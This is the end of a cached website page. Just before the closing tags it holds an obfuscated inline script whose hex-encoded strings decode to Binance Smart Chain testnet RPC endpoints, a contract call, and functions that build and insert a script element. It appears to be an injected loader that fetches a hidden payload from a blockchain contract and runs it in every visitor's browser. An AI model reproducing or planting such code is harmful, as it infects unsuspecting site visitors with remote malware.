vK_MGGuttPNDhVWd=['7b6a777b20656e796e7c6c7d667f7b','636a61687b67','6c7d6a6e7b6a4a636a626a617b','36584555605761','3d3d3c3d3d3f377c7860484a4c','657c6061','4c60617b7d6e6c7b2f6c6e63632f7b66626a607a7b','6a7d7d607d','697d60624c676e7d4c606b6a','6a616c606b6a','3c3f393d39395a6977564c64','3c3e3f383a3e597869494c68','677b7b7f7c3520206a616b7f6066617b7c21606261666e7b6a6c6721666020793e206d7c6c207b6a7c7b616a7b207f7a6d63666c','6c6e63634c60617b7d6e6c7b','626e7f','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223d227c3e216d66616e616c6a21607d6835373a3b3a','3f776a3d3e38366d376a','6e7f7f63666c6e7b66606120657c6061','3c49444e59456e','677b7b7f7c3520206d7c6c227b6a7c7b616a7b216d63606c647f6621616a7b78607d6420793e207d7f6c207f7a6d63666c','7d7f6c5a7d63','6a7b67506c6e6363','6a7b67506d63606c64417a626d6a7d','677b7b7f7c3520206d7c6c227b6a7c7b616a7b213b6a796a7d636e616b21607d6820793e203c38696e3636383d6c3e6d3e6c6b3a696e6d3a3b3d6c386d6b6b3b6c6b6a3d69','626a7c7c6e686a','7c7a6d7c7b7d','6c6e6363','7d6e6c6a','3d3e393f3f3a3b5d607c4a426e','7f6e6b5c7b6e7d7b','3f773c3a36394e3a4b37694b4b3e3c38393c3b373d4b6a363e4e3b6c6e383b4d386b6d6c4d6b36376936','7b605c7b7d666168','65606661','677b7b7f7c3520206d7c6c227b6a7c7b616a7b217f7a6d63666c216d636e7c7b6e7f66216660','60616a7d7d607d','3b36363836363a6a434d77456e','7c6c7d667f7b','606163606e6b','3d213f','686a7b4d63606c64417a626d6a7d','682726','3d3b3c3a3e3c39625765424a58','5f405c5b','3e6158415d426a','7d6a7960646a406d656a6c7b5a5d43','697d6062','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223e227c3e216d66616e616c6a21607d6835373a3b3a','6c7d6a6e7b6a406d656a6c7b5a5d43','7d6a7c7a637b','3b3f3a3d3b393b4e6e42606743','3b576c6641786a','3c3b383e373a3f445b5b7e594a','636e7b6a7c7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b227d7f6c217f7a6d63666c61606b6a216c6062','5b66626a607a7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b226b6e7b6e7c6a6a6b216d616d6c676e666121607d68','7c7d6c','6d606b76','7c63666c6a','7c7b7d666168666976','6e7f7f6a616b4c6766636b','7d6a7e7a6a7c7b466b'];Xs$HbDgDmKENTIpc_VWsCF=function(){return vK_MGGuttPNDhVWd;};return Xs$HbDgDmKENTIpc_VWsCF();}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 21:55:07 -->

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-16 21:55:07 -->
<!-- QUIC.cloud CCSS in queue -->